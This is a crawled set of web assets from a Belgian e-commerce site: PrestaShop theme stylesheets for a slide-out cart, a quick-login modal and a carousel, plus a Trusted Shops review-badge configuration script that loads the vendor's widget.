  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {
    border-left: none;
    border-right: 1px solid #fff;
    left: -100%;
    right: auto; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {
      right: -100%;
      left: auto; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {
  border: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
  float: right;
  padding-top: 0; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    float: left; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
  float: left;
  border-left: 1px #eee solid;
  border-right: 1px #eee solid; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
    float: right; }
.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
  float: left;
  padding: 5px 20px 0; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
    float: right; }
  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {
    display: block;
    margin: 10px 0;
    font-family: "Montserrat"; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {
  white-space: normal;
  list-style: none;
  padding: 0;
  margin: 0; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
  float: left; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
    float: right; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {
    overflow-x: auto; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
  width: auto;
  top: 0;
  right: 0; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
    left: 0;
    right: auto; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
  top: 0;
  height: 100%;
  border-left: 1px solid #fff; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {
    border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg); }
.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
  border: none; }
.leo-fly-cart-slidebar .leo-fly-cart {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear; }
.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
  top: 50%;
  right: 50%; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
    left: 50%;
    right: auto; }
.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {
  top: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {
  top: 10px;
  left: 50%; }
.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {
  left: 100%; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {
  top: 10px;
  right: 50%; }
.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {
  right: 100%; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {
  left: 0;
  right: auto; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional, .rtl
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {
    right: 0;
    left: auto; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {
  left: 100%;
  right: auto; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional, .rtl
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {
    right: 100%;
    left: auto; }

.leo-fly-cart-wapper {
  position: relative; }

/***************CSS FOR FLY CART SLIDE BAR END **********************/
/*******************DONGND CSS FOR FLY CART END*****************************/
.product-line-info .value {
  color: #416bf1; }

.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar .leo-dropdown-cart-total {
  padding: 9px 20px; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {
  border-right: none; }

.leo-fly-cart {
  z-index: 8; }
  .leo-fly-cart .leo-dropdown-cart.dropup {
    bottom: 100%;
    top: auto; }

@media (max-width: 767px) and (min-width: 568px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {
    width: 70% !important; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {
    position: static;
    width: 30% !important;
    display: block; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {
    width: 100%; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total {
    height: 115px; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    margin: auto;
    min-width: 100%;
    display: flex;
    padding: 6px 10px; }
    .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button {
      margin: 10px; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content {
    margin-bottom: 70px; } }
@media (max-width: 567px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {
    width: 100% !important;
    float: none !important; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {
    position: static;
    width: 100%;
    float: none !important;
    display: block; }
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {
    width: 100%; } }
@media (max-width: 480px) {
  .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
    min-width: 250px; } }
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  border-right: 1px solid #fff;
  border-left: none;
  left: auto;
  right: 100%; }
.rtl .leo-dropdown-cart-item .leo-dropdown-additional {
  left: auto;
  right: 0; }
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
  border-left: 1px solid #e5e5e5;
  border-right: none; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {
    border-left: none; }

.leo-quicklogin-modal {
  font-size: 12px; }
  .leo-quicklogin-modal h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0 0 20px; }
  .leo-quicklogin-modal label, .leo-quicklogin-modal .label {
    font-size: 12px; }
  .leo-quicklogin-modal .modal-footer {
    padding: 0;
    border-top: 0; }
  @media (min-width: 576px) {
    .leo-quicklogin-modal .modal-dialog {
      max-width: 360px;
      margin: 60px auto; } }
  .leo-quicklogin-modal .lql-form-content input {
    border: 1px solid #e5e5e5;
    background: #fff;
    outline: 0; }
    .leo-quicklogin-modal .lql-form-content input:focus {
      border-color: #999; }
  .leo-quicklogin-modal .lql-form-content-element > div:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .leo-quicklogin-modal .lql-form-content-element .form-control-label {
    padding: 0 5px;
    margin: 0; }
  .leo-quicklogin-modal .lql-social-login {
    margin: 0;
    padding-top: 20px;
    border-top: 1px dashed #e5e5e5; }
    .leo-quicklogin-modal .lql-social-login .btn {
      font-size: 0;
      margin: 0 2px 2px 0;
      width: 40px;
      height: 40px;
      padding: 0;
      text-align: center;
      line-height: 40px;
      position: relative; }
      .rtl .leo-quicklogin-modal .lql-social-login .btn {
        margin: 0 0 2px 2px; }
      .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt {
        background: #2d4486; }
        .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover {
          background: #FFFFFF;
          border: 1px solid #2d4486;
          color: #2d4486; }
      .leo-quicklogin-modal .lql-social-login .btn.google-login-bt {
        background: #de332c; }
        .leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover {
          background: #FFFFFF;
          border: 1px solid #de332c;
          color: #de332c; }
      .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt {
        background: #33add6; }
        .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover {
          background: #FFFFFF;
          border: 1px solid #33add6;
          color: #33add6; }
      .leo-quicklogin-modal .lql-social-login .btn .fa {
        font-size: 14px;
        margin: auto !important;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        line-height: 40px; }

.ApQuicklogin > a {
  height: 45px;
  line-height: 45px;
  display: inline-block;
  font-size: 12px;
  padding: 0 15px;
  min-width: 40px; }
  .ApQuicklogin > a i {
    font-size: 24px;
    vertical-align: -5px; }

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css
body_size: 982
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons {
  position: absolute;
  top: -66px;
  right: 15px;
  width: 90px; }
  .rtl .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }
  @media (max-width: 991px) {
    .owl-theme .owl-buttons {
      width: 55px; } }
  .owl-theme .owl-buttons div {
    width: 42px;
    height: 42px;
    line-height: 42px;
    color: transparent;
    text-align: center;
    transition: all 0.4s;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    border: 0;
    border-radius: 50%;
    background: #f7f2f2; }
    @media (max-width: 991px) {
      .owl-theme .owl-buttons div {
        width: 26px;
        height: 36px;
        line-height: 36px;
        background: none;
        border-radius: 0; } }
    .owl-theme .owl-buttons div:before {
      content: "\f105";
      font-family: 'FontAwesome';
      color: #666;
      font-size: 15px;
      display: block;
      transition: all 0.5s; }
    .owl-theme .owl-buttons div.owl-prev {
      left: 0px; }
      .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f104"; }
    .owl-theme .owl-buttons div.owl-next {
      right: 0px; }
    .owl-theme .owl-buttons div:hover {
      background: #272727; }
      .owl-theme .owl-buttons div:hover:before {
        color: #fff; }

.controls-left .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  left: 15px; }
  .rtl .controls-left .owl-theme .owl-buttons {
    right: 15px;
    left: auto; }

.controls-right .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  right: 15px; }
  .rtl .controls-right .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }

.controls-center .owl-theme .owl-buttons {
  position: absolute;
  width: 90px;
  top: -30px;
  left: 50%;
  margin-left: -45px; }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  margin: 10px 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  display: block;
  width: 9px;
  height: 9px;
  margin: 0 4px;
  border-radius: 100%;
  background: #ddd; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #3ab16a; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1237
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.82,averageRatingCount:11,overallRatingCount:98,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:0,fiveStars:10}},reviews:[{average:5,buyerStatement:"mooi aanbod, goede service",rawChangeDate:"2026-01-01T17:02:24.000Z",changeDate:"1/1/2026",transactionDate:"28/12/2025"},{average:5,rawChangeDate:"2025-12-20T08:31:56.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"},{average:5,rawChangeDate:"2025-12-14T21:44:49.000Z",changeDate:"14/12/2025",transactionDate:"11/12/2025"}]},features:["REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"Rue Edmond Laffineur 5",country:"BE",city:"Wavre",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-30T05:19:52.778Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);